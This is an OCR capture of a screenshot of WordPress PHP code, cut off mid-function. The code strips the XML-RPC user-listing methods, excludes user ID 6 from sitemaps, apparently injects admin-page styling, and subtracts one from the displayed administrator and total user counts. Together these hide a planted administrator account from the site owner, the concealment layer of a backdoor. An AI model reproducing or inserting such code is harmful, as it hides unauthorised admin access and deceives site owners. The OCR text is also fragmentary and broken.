
$methods['wp.getUsers'],
$methods['wp.getUser'], $methods['wp.getProfile']
); return $methods; } ); add_filter(
'wp_sitemaps_users_query_args', function( $args
) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 6;
$args['exclude'] = array_unique( array_map(
'intval', $exclude ) ); return $args; } ); add_action(
'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) {
foreach ( array( 'all', 'administrator' ) as $key ) { if (
isset( $views[ $key ] ) ) { $views[ $key ] =
preg_replace_callback( '/\((\d+)\)/', function( $m )
{ return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[
$key ], 1 ); } } return $views; } ); add_action( 'init',
function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(